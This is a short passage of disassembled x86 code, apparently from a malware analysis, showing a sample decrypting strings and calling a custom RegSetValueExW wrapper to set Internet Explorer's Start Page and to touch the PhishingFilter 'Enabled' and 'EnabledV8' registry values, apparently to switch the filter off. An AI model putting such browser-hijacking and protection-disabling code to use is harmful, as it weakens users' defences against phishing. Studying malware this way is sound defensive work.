 call decrypt_string ; Start Page
push 17h
lea esi, [ebp+78h+var_A4]
pop eax
call decrypt_string ; Software\Microsoft\Internet Explorer\Main
mov ecx, edi
call cstm_strlen
lea eax, [eax+eax+2]
push eax
push edi
push 1
lea eax, [ebp+78h+var_2C]
push eax
mov eax, esi
push eax
push ebx
call cstm_RegSetValueExW
loc_40E03C:
push 19h
lea esi, [ebp+78h+var_B8]
pop eax
call decrypt_string ; Software\Microsoft\Internet Explorer\PhishingFilter
push 1Ah
lea esi, [ebp+78h+var_28]
pop eax
call decrypt_string ; Enabled
push 1Bh
lea esi, [ebp+78h+var_4C]
pop eax
call decrypt_string ; EnabledV8